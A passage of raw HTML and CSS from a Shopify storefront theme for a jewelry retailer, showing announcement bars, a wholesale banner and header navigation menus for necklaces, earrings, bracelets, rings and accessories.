        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>FREE SHIPPING OVER $75.00</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 237, 186, 195;
    --gradient-background: #edbac3;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23910362415389__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 3;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="3"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.5rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>DESIGNED WITH LOVE</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>WARRANTY FOR YOUR PEACE OF MIND</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>FAMILY OWNED</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><section id="shopify-section-sections--23910362415389__custom_liquid_9Gpihx" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--23910362415389__custom_liquid_9Gpihx-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--23910362415389__custom_liquid_9Gpihx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--23910362415389__custom_liquid_9Gpihx-padding">
    <div style="background:#EDBAC3; text-align:center; padding:10px;">
  <a href="https://shoptreasurejewels.com/pages/wholesale" style="color:#FFFFFF; font-weight:600; text-decoration:none;">
    MAKE A WHOLESALE ACCOUNT HERE!
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--23910362415389__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New Arrivals
                    </a></li><li><a href="/collections/love" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Love Is In the Air
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Necklaces
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Necklaces
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gold Necklaces
                                  </a></li><li><a href="/collections/silver-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silver Necklaces
                                  </a></li><li><a href="/collections/stainless-steel-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Necklaces
                                  </a></li><li><a href="/collections/dainty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dainty Necklaces
                                  </a></li><li><a href="/collections/mixed-metals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mixed Metals
                                  </a></li><li><a href="/collections/colorful-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colorful Necklaces
                                  </a></li><li><a href="/collections/natural-stone-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gemstone Necklaces
                                  </a></li><li><a href="/collections/dainty-beaded-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dainty Beaded Necklaces
                                  </a></li><li><a href="/collections/scarf-charm-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scarf Charm Necklaces
                                  </a></li><li><a href="/collections/coastal-cutie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coastal Cutie
                                  </a></li><li><a href="/collections/all-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Necklaces
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Earrings
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Earrings
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colorful Earrings
                                  </a></li><li><a href="/collections/gold-hoops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gold Hoops
                                  </a></li><li><a href="/collections/gold-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gold Studs/Huggies
                                  </a></li><li><a href="/collections/silver-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silver Studs/Huggies
                                  </a></li><li><a href="/collections/silver-hoops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silver Hoops
                                  </a></li><li><a href="/collections/stainless-steel-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Earrings
                                  </a></li><li><a href="/collections/christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    24K Gold
                                  </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Earrings
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bracelets
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bracelets
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/colorful-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Colorful Bracelets
                                  </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gold Bracelets
                                  </a></li><li><a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Silver Bracelets
                                  </a></li><li><a href="/collections/stainless-steel-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Bracelets
                                  </a></li><li><a href="/collections/bangles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bangles
                                  </a></li><li><a href="/collections/all-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Bracelets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Rings
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Rings
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/copy-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Rings
                                  </a></li><li><a href="/collections/stainless-steel-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Rings
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/faith-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Faith
                    </a></li><li><a href="/collections/best-sellers-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/charm-bar" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Charms
                    </a></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/headbands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headbands 
                                  </a></li><li><a href="/collections/handbags-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bags
                                  </a></li><li><a href="/collections/dannys-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danny&#39;s Caps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/gameday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      GameDay
                    </a></li><li><a href="/collections/exclusive-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Sale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 30.78393881453155%"
            
          ><img src="//shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=500" alt="Treasure Jewels, Inc." srcset="//shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=50 50w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=100 100w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=150 150w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=200 200w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=250 250w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=300 300w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=400 400w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=500 500w" width="200" height="61.5678776290631" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/love" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Love Is In the Air</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Necklaces</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gold Necklaces
                                </a></li><li><a href="/collections/silver-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silver Necklaces
                                </a></li><li><a href="/collections/stainless-steel-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Necklaces
                                </a></li><li><a href="/collections/dainty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dainty Necklaces
                                </a></li><li><a href="/collections/mixed-metals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mixed Metals
                                </a></li><li><a href="/collections/colorful-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colorful Necklaces
                                </a></li><li><a href="/collections/natural-stone-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gemstone Necklaces
                                </a></li><li><a href="/collections/dainty-beaded-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dainty Beaded Necklaces
                                </a></li><li><a href="/collections/scarf-charm-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scarf Charm Necklaces
                                </a></li><li><a href="/collections/coastal-cutie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coastal Cutie
                                </a></li><li><a href="/collections/all-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Necklaces
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Earrings</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
